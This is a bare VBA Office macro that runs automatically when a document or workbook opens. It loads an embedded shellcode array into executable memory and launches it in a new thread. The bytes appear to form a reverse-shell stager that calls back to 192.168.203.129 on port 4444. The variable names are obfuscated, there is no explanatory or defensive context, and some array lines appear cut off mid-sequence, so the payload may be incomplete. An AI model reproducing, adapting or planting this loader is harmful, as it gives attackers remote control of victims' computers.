 #If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Rywib As Long, ByVal Wuj As Long, ByVal Nfpux As LongPtr, Pkooe As Long, ByVal Yhdogfzwf As Long, Wavbrqo As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Viwmudgr As Long, ByVal Vtuwxvam As Long, ByVal Knies As Long, ByVal Uki As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Dow As LongPtr, ByRef Fkery As Any, ByVal Vvxmzz As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Rywib As Long, ByVal Wuj As Long, ByVal Nfpux As Long, Pkooe As Long, ByVal Yhdogfzwf As Long, Wavbrqo As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Viwmudgr As Long, ByVal Vtuwxvam As Long, ByVal Knies As Long, ByVal Uki As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Dow As Long, ByRef Fkery As Any, ByVal Vvxmzz As Long) As Long
#EndIf
Sub Auto_Open()
Dim Mvb As Long, Sviyymku As Variant, Rvrjm As Long
#If Vba7 Then
Dim Mrthnmnx As LongPtr, Vlu As LongPtr
#Else
Dim Mrthnmnx As Long, Vlu As Long
#EndIf
Sviyymku =
Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20,139,114,40,15,183,74,38,49,255,172,60,97,124,2,44,32,193,207,13,1,199,226,242,82,87,139,82,16,139,74,60,139,76,17,120,227,72,1,209,81,1
_
207,13,1,199,56,224,117,246,3,125,248,59,125,36,117,228,88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,95,95,90,139,18,235,141,93,104,51,50,0,0,104,11
_
0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,192,168,203,129,104,2,0,17,92,137,230,80,80,80,80,64,80,64,80,104,234,15,223,224,255,213,151,106,16,86,87,104,153,165,116,97,255,213,133,192,116,10,255,78,8
_
131,248,0,126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,131,248,0,125,40,88,104,0,64,0,0,106,0,80,104,11,47,15,48,255,213,87,104,117,110,
_
255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213)
Mrthnmnx = VirtualAlloc(0, UBound(Sviyymku), &H1000, &H40)
For Rvrjm = LBound(Sviyymku) To UBound(Sviyymku)
Mvb = Sviyymku(Rvrjm)
Vlu = RtlMoveMemory(Mrthnmnx + Rvrjm, Mvb, 1)
Next Rvrjm
Vlu = CreateThread(0, 0, Mrthnmnx, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
saulGoodman